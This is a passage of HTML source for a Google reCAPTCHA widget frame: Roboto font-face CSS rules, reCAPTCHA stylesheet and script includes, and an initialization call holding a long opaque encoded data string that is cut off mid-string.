  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rJ8iwvZt3fZCwdve68WwWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rJ8iwvZt3fZCwdve68WwWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rJ8iwvZt3fZCwdve68WwWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QTLCnwTCicK1WVIMw7ZJwqp5P8OWJEZWw4HDm8Kjw7Asw5vDsm/[base64]/[base64]/DnSA8U8KYM2bClFtGDwU2wrJ6T1UITcKcFE1ZQWFOYG1iWBo/NcOPAgV8wofDvlrDkcKpw68Aw4DDugPDqENLZsKew67Co1wVAMKULmfCv8Ovwp8Dw7XCimsEwrXCl8Ogw6LDg8OPIMKUwrjDhk1gKMOCwotkwqI/[base64]/Dr8OgB8K9w4kJVlPDiMKyw5rDojnDoXsgantNCW8gwq/DsV7DuSnDjsOjIUzDlBnDu1/[base64]/[base64]/[base64]/[base64]/[base64]/wqJadgkdEcKMw5fDqsOdEmpaOmE0w6kLIRbDr8OyLcOcw7HCpsOnw4vDrcOIJcOlOQnDtcKJEMOhVQPDgcK2wrxVwrzDsMOywrnDoD7ChVbDkcK9egzDonTDsnxNwqTCvcOtw48Wwr7CvMKcP8KHwo/CrcKIwolMfMKDw5PDpynChWTCtR7ChQTDhMOhRsKCwp/DpsOawq/DqsOEw5vDp0fCocOWBcO8dADCn8OJfsKYw4QqGlhaJcOVccKETiApd3/[base64]/Crn5YE8OMwq8fNQbDsD4FQMK4w5fDsmxswqHCgsOoczXCsXXDtcOMa8ObZkXDoMO7GxosbUMgSkpxwo7CpAzCpT1/w7PCsSDCq0Z5H8Kywq7DnVvDsnkQw5PDocOaISnCl8KjYMKEARU/aC7DrhJfwqAMwqPChTLDsDcvwqTDvMKzesKtHsKsw63DiMOiwrpoQMONccKLCHLDsFvDlmxpDDnCssK4w54mdl5Ew4vDkl43eyrCulQMN8KselBZw5PCujzCu14Uw59UwrRcOxfDk8OZKHkSAydvwqHDlz9Tw4zDpcKGXXrCucKcw4/Du3XDplnCsMKhwrzCoMKww4kgbcO9wo3CskfCvFLCmX/CrzpiwpRqw4/[base64]/CpHsgDMKUwqfDtMKrw5jCowTDtDMCVWo5KG9+bHzDqHXCvcKIwrfCo8KgTMO0wrXDsMOaY3vDoWzDji7DrsOXJsOjwrfDpcKmw7XDlMK+BTBswqRQw4XDvlliw6bCpMOUw4tmw5xLwoDCrMKydzrCr3PDscOFwqE3w64LRcKkw5jCkm/DisOaw7DCg8O1eAPDtcOxw7DDlXXDssKhTUzCoCwYwonCjsODwp0kJsO7wrTClWhuw5lAw5fCmcOuQcOCLBDCjsOLQ3nCt1tFwpvDpThOwrBOw6ceSirDqlNJw4FwwqkuwodXwpd+wpFGXU/[base64]/[base64]/DrAspwojDuMOnwrnCvcKpwqpvw53Clk7DjwjCusKPwo3Dr8ONwr/ClsO/wp3Cu8KfZWAvOsKtw7BAwosOGXXCql7CpcKfwovDqMOIKMKWwqfCiMOKJxYrUhQva8K9QcOqw4fDhW7CqBIIwp/CpcKpw4TDmCLDh3fDuDbClF3Cs2AGw54HwroMw54OwoPDmDcww7Vew4rCkMOiLcKQwokgfsKpw7fDhmfCg0JMSVZKCMOHeEXCusKnw4JiRwTCocKlB8KqCTh0wrd9QFBZOFofwrJ9Q3QjwoYow6d+H8Ojwog1IsO0wp/Ci0AkGsKWworCjcO3E8OHYsOKdn/Dn8KAw7szw4hzwrpmX8OIw6Jhwo3CicKaGsK7H0zCpMO0wrTDvMKZZ8OPBsOww6Y5wqQiXUA1wrHDi8O6wpDCgmjDv8Ohw7klw6bDsG3CmjV/O8OpwqjDsDpdC1bCmRgZH8K1BsKKOsKbGnbDvk5yw6vCsMKhHGLCnTcEfsOqDMKhwo0lUXPDhgVnwq/CoxAHwr3DrEtESsKdEcK/GCLDs8Krw7vDoQbDsUsFPcOjw4PDp8O7JzbCqsKwfMOZw7IdIXnDgnQqwpDDrVgiw7dCwoh2wqHCh8K5woTClSwCwpXCsQ8HHsKZADcnacORCVZpwq8gw64eBSzDlEXCqcK/w4BJw5HDtsOdwo52w6Ftw65ywqDCssOaQMOBAg9qGSXCm8KlwpoHwo3DlMKNwoU4cCcWVlslw5VtZ8OZw7YJRcKTcxpJwobCscO/[base64]/[base64]/CnyrDlcKfQClTw6nDisKmw78Tw6/Cj1daSFQHw4PCrcOHJMK+MsOXw7NZShfChEnClnJ/wqF1K8KRw4vDsMKCC8KmSmfDkcOPR8OMeMOFFVPCgsO6w6fCog3DkgV7w5YAZ8K0w54Bw67CksOvEB3CgcOCwpgMOTlFw646OSJpw5ohRcOIwo/Dh8OUQE1kLg7DrMK4w6vDslLCmMOGTMKPKGLDscKhEEHCtg9/Cid2Y8Kvw6jDicKJwpLDuzcQDcKOPUzCvTMJwodDwojCisOUKChwJsK7YMOtUTXDgS7DhcOUfWB/XwRow5fDnFnDpkDCgC7CosOzMMKrIcKWwrTCgsKrITlpw47CocOVSn5Jw5vDpMOGwq/[base64]/DvsOoWsKRw6AHwpPDtkIPw6wxw7nCi2oEwoTDj0rDscOIwoXDn8KwMsKBY25pwqXDojQ/[base64]/Do1zCjAzDvUdeNMKwJ8O2W1JZwqR4wqZbw7zDlMO8MnPDk0hhC8KHEQHDlD0BBcOdwozCjsO5w4PCsMOBI2vDn8KTw7c2w4/[base64]/CgzdGU8OVwrHCpRbCmMK5XcOUWsKuwpYIwrs8FXs+woPChlnCv8KDEsKRw4Qjw5VVMsOkwppSwoLDnB1aFTgCQ2hDw4ZOfcK+w4F0w7fDucOUw6Q8w7LDg0nCkcKrwqzDjSXDtitnw481aFnDtVhew4/[base64]/CiSN5aDIRL8Kgw6xMasOhwrjDs8K6DMKPw47Cvn8AIcOwdsO/[base64]/CtiLDmVXChztUY8OrC8Opwr7DqsOZwpZCwohsZWxgEcOIwr1AC8KlcyzChcOqUlbDky0jZDttb27Do8K8wqQbVnvCj8KyIEzDiBHDg8KFw7d+PcKMwq/CnMKDZsOMGkTDgcKZwp0Vw57CjMKSw5PDsH3CnVV3wppUw51gw5vDmsOCwp3Dp8O/FcKuDsOTw512wpbDiMKkwoRWw6nCgiRHMsKGDMOya0vDqMK3EHLCjcOlw7Avw4gmwpNrL8KJWsONw7s6w4jDkmjDjMKiw4jCu8ONCx4iw6A2asKfTMKZYMK+ScOVLAXCtThGwoPDtMKXw6/[base64]/DsBzCsMOZNMO7VSA5OxdfEsOmwovCnm1lHhLDksOXw4XDpMK8YcOawqF4NGLChsOYPHI/wrrCt8Khw4NMw4QbwofCoMOcSEM3c8OWFsOBw7jClMO3AsK5w6EgNcKSwqPDjA5Fa8KfS8OoBsOcAsO8MjbDgcOrYx9AfRtUwpdtFE9JesONwq5Nc1VLw5EMwrjCrVnDlxJPw4E9LC/[base64]/ChmZCwq3CpQHCmQwqw6doDRYGw4LDr3NPVUrCiBhlw4bCkCzCllsNw7VrGsKLwp3DpAPCkMKXw4QQwpLCrUhUwr1wWcO9dsKkRsKLBHzDgwZWGUtlGcOQP3U/[base64]/CnsKlH8KVJTTDvWsAwpzDp8Kmw67Dv8K5w6NsIMOQw645AsKZOV8swqHDgA0IZEIqAh3Cm0HDgi43eH3CmMKnw4lsYcOoFQ5JwpJsWMOTwodAw7fCvjUwIsO/wopncsK7wrctYGB6w6MLwoIbwq/DrMKnw5LDtXpBw4oNw6jCmxhxY8OPwoZtcsKRJFTClj/DoGMwfcOcZkLColRPAsK3OcKzw5zCqh3DlVgJwqcqwpBRw69Zw4zDjMOrw5HDiMKMeBXDtwM0cF9RDEAEwp5cwoE0wrdYwpFcJgbCtDTCmMKvwpk/wrt+w6/[base64]/[base64]/DiiHCuhJFHWhiw7zDkkZ+WxBlFMOHQsOWAgnDvsOeWcKhw4ENZExAwqvCo8OHC8K7ATgnBMOLwqjCsVLCvVgZwrXDnsOuwqvCh8OJw6TDr8KIwo0gw6PClcK7Z8KAwo7Cvk1cwpErdVrCjcKSwrfDs8KmB8OcTU/DoMOccxTDu1jDisK5w6ETIcKbw4bCjFTCpcOYcC12ScKxS8OJw7DDhsK9wrc+wozDllYAw7rDgMKHw51+NcO1DsK1fH/DiMO/[base64]/[base64]/wozDlA5Cw7HDv8O3wrxKRDrDlW0Dw5DCqmnDuWHCisO9NcKzVMKPwrLCkcKFwo/ClMKqBMK2w4bDrsO1w4N3w6J/SiAiQEsbRMKOeAjDucOlXsKlw5N2LQJ1wpF+IcOjB8K7TMOGw78SwqxfGcOIwrFJMMKuw7AkwpVJHsKtVMOOBcOqV0R3wqHCtj7DhsOFwpLDo8K8fcKTYFACOn8+Q2BxwohCLUXDvsKvwrYsLx0mw5MiP1/DusOHw6rCgEbDr8OIR8OvA8K7wostYMOEZxESd3EoVzHDlCvDk8KuZcKKw6vCqsKWaA/Cu8KmeAnDtcONLCAhIsK1YMO7wqXDvC/DgMOtw57DuMOiwozDjHlGGSYhwoFmZTPDlcK8w740w5E/[base64]/DmsKtw4vCgcKwMj4AMHTDjUlOwrXClDTDq8O3HMOGIcOzcHwMP8Omwq7DhMO5w7RVLcO6e8KZYcOEPcKSwrBgwqkEw6jDl2AgwqrDtVNCwpvCkzdqw4nDjVh/bSZLXcKtwrs9IMKPY8OHOMOFD8OQeWslwqA0Dx/DrcOEwrTDg0rCsVwMw5ZfNcK9DsKowqjDqylidcOqw6zCimRiw7PCgcOCwqhOw6jDlsKZFAjCssOWaWZ/w63Dk8OAw7wHwrkUwonDsDxzwqHDtH18w7HCjsOyOsKGwrMOWcKlwoRvw70ww7nDl8O9w5IwA8OUw7jCksKHw5h1wqDCicOew57Dm1XDjzgQNz7CmF1iW21XfsOobMOhw4scwptcw4bDvj0/w4oYwrjDvw7Cs8KywrvDmsOhCsOxw59XwrY8DEllQcOJw4oBw4HDpMOXwqzDlXXDsMOkCQsHSsKQchxYaTc2TSzDozoTw5nCmGkPJ8KvEsOXwp3CpVPCv1xmwog2EsOMCSJowp1/GXrDqMKCw6ZSwrlWU2HDs0kof8K/w41iMsOCNVTDrsKhwoDDtTzDlsOMwoNyw4BvXMOXacK5w6LDjsKeZDfCucOQw7DCqcONDybCrwvCoypHwqUawp3CncOiS3HDlz/ClcK1KDbDncONw5d7JsOcw74Zw609RDwNXcK3AUTCrMKiw7pQw7nDu8KOw4oJXx7Dp2PDoEtswqRhwosBNQR6w4RQeW/[base64]/DrExXLRfDuBQKwozDnV/ChFvDrxp+wol3wrXDpX4NNW8NKsKkPEB1b8OTwp4DwqAgw68LwrorNg/ChjtZOsKGUMKVw7nCrMOqwpnCrFUefsOrw6AEfcO9MUwQdlcywocxwphcwoDDlMOrGsKJw4bDkcOWURoxBm/DvMO9wrQCw69qwpvDuznDgsKhw494wrXCkwzCpcO7DjsyJVHDhcOGFgkUw67DriLDhMOew6JEY1gswoAbKcKEasKiw7UWwqsRNcKew4/CmcOmF8Otwr9FPwrDiXBlM8KAeTnCkicnwpLCqlEIw6VxFMK7XR/CgArDqMO1Yk3CpA8ZwppfT8KfVMK1K3I1b3fCuHLCvMKYTnnCn3rDpWVoCsKqw5c+w6DCnsKeQg40GCg/SMO7w7bDmMOkwp3DjHZRw74rQTfClsOQIUDDncOjwocuIMOcwp7CjRhkc8KQGXPDlAzCn8KEei1LwrNOcnDCsCw6wp/CsyjCglpWw5ptw57DllU1P8OqYcK/wqoDwqYew5Q6w4HDm8KWwojCmT/DgMOoHgrDscO8DsK3cG7CsRA3wo4HIMKOw6vCs8Osw6k5woRXwp41XRvDgF3CiU0gw7TDhcOzS8OjA1oxwpszwrzCtMOowpPChMKowr/CrMKxwpwqw7wyBgkMwr4tScOXw6PDnzVKBjo3c8OHwpbDh8O8M0fDlXXDphBQFcKPw6PDi8OcwpDCo2IAwoXCpsOnbsO5wrY8FQzCgcO/XQcawqzDtxPDoh8JwoRhNEVDU0XDoEjCrcKZKz3Du8KswoYlQcOFwpbDtcO9wo3CjMKUw6jCk1bCuQLDisK9UwLCssOZSUDDnsOfwp3Dt3vCnMKcQyXCksKmPMK/worDlVbDuzxowqgFFz/[base64]/DrnPDnMOnw6NrYQgpwqTDsUFBwqVrWMK5wqDDq3V5woTDnsKeJ8O1DALCvnfCsXVMw51SwrwaEMOVcklbwoLCmcO7wrHDrMOgwoTDt8OdCcKLesKMwpbCjMKRwo3Dk8OPNcKfwrUmwph0WMOzw7rCocOQw6XDqcOFw7bCigdnwoLCiyR+IifCghfCjjsLwpzCq8O/b8OrwpvDucOMw7YHVRXCvhXDocOvwp3CqzZKw6MNUsKyw5vCpMKrwpzDkcKzM8OOJMOgw5/DkcK0w5HCrizCkGodw7rCmAnCiXJFw6DCvxQBw4rDhUBZwq/Cqn/DvjDDjsKQN8OrFMKmW8KOw6E3woLDqljCrcOTw5cIw4IdEwkQwrFuNGx/w4Y/wpVuw5AVw5vCpcOFRMO0wqjDhMKsAsOmDVxVIcKmKBbDu0zDiznCj8KhWMO0NcOQw4gVw7bCiFDCosK0wpHDq8OnIG4zwqwjwofDi8K4w6MND3U7dcKgcRDCv8ORS3LCr8KNZMK/[base64]/DpcOkdcOOw67CrgxqfcKlw4IUIGXChcOjwrjDnnnDksKBLifDvRfCpy5Hc8OLVl3DtMKHw7oJwoDCk1sqATMlNcOgw4AYccKcwqwtEgXDp8K2VBbClsOmw4RUwojDhMKVw4sPYTh4w7fDowRfw4luAyc/w5vDt8KMw4PDsMOzwqYuwr/CnSkCw6LCisKVGsK2w6duc8OmDz/Cq3LCk8KJw6fCrlp/[base64]/UMKHwpFaw5pfZlIaUMOMfG89fgTCuCYgXMO4ME04PMKqclfCtXfDmWU3w7Y8w7HCicO7wqpBwq/[base64]/Dpx7DuMOyGsOURMOnwrrCnMKdwqTCjzUkw6tMwqMjCCFMwonDncK7H2YiScOfwqJ/[base64]/[base64]/[base64]/CsMO1SFgywrDCqnbCk8Kxw5DDrmXCjU3Cv8KpR2N/[base64]/[base64]/[base64]/[base64]/[base64]/DkMOIRsKWwrcuesO7ccKUJ8OWVcOQw5zDkHbDtMKEGsKmXl/CkirDh1oFw4Nnw6bDnnzCpmzCn8KuUsOvQRXDucOfAcKyTcOeFx/[base64]/CrcK/JcOXw67DvcO2w5ZVV3Q5TkEhSwQTw5LDksOYwrXDj2Q0QR0ZwpfCkBVlVMKkcW5/XMO+KQ4qVjTDnsK+wqMPLlXDp2jDnl/ClcORWcONw4IUesKaw7PDi33DjDHCvSPDrcK8EVkYwrN2wo7Cn3jDrzoZw7EeKyB8e8OJDMOqw7XCkcOdUWPCicK4XcOVwrcIa8Ktwqczw4fDr0QIVcK9JS1AasKvwpZlw4zCqB/CvWp0N3zDmcKdwrckwo/[base64]/AMO0wq4PeMOdw5rCu8OwD8O3ZzrChcKODg7CssOMFMOOw4jDpkrCvsOOw5jDhGLCtRHCg3vDsjk3wpghw7QdVcOVwpYxVg5Ewr/[base64]/[base64]/CjRMpThFcw7huc8OCBMKpwqLDrcKrw75mw4HCtQ3CvcOQw4gbPcKXwpN0w71OJQ9cw5kUMsKeBALDn8ObAsOsI8KeE8OSF8OgaC/DvsO5OsO+wqQzFwJ1wrDCpkPCpTrDjcKQRCDDvV5ywqkAa8Oqwpglw4luW8KFCcK6MzIRODchwpxpw4/DjkDCnQA3w6/DhcOpTwplXsOHw6DDklAmw6dEI8O4w7DDhcKmw5fCnRrClTlFJEw2XMOPGsKwVsKTRMKqw6s/wqB9wqdVQMOBw50Me8OuaDBhc8OcwoQ7w7nCmA04SCFXwpBmwrbCrjx1wpzDscO/Wy0ZX8KxH0nCigHCrsKRT8OzLkTDmXzChMKSfcKswqFWwp3Cq8KIJEjClMOxT2ZewqJxYzPDs1LDugPDkVHCvUtrw7AAw7MPw5V/w4oUw5/Dp8OUe8KlWsKmwofCnsOBwqxdZMOGPj3Cl8OGw7rDp8KTw4EwDXHCnHbChMO4Pitew6nDvsKkKUrCnHLDoRhhw6rCg8KxOxIUFkk/wqh+w4PDtQdEw5pHdsOJwrppw7o5w7LCmhRnw6dmwq/DpEluL8K4O8O9GWjDl0BlT8OHwpskwoTCmBVgwoVIwpIoXcOzw615wojCucKrwqc4W3DCmgrCmcO5eRfCgcOXEw7CtMK/wp4rR0IbYhh/w701X8KqDTpFNi1EMsO9e8Oow4wXQjfCnnkWw5MDwplew7LClFLCvMOlREg+G8KyLFhQI3XDvFV1CsKTw60OUsKxY2